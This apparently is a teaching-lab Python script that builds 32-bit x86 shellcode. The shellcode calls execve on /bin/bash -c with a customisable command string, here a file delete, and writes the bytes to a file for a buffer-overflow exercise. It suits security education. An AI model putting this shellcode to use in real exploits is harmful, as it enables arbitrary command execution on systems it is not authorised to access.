 #!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/rm -f tmp_file;                                      *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

content = bytearray(200)
content[0:] = shellcode

# Save the binary code to file
with open('codefile_32', 'wb') as f:
  f.write(content)